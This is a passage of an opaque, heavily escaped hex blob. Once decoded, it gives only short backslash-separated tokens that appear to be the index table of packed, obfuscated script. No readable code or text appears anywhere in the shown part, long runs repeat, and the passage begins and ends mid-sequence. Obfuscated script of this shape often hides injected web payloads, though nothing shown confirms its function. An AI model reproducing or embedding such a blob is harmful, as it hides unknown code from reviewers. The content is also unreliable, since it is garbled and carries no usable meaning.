7\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x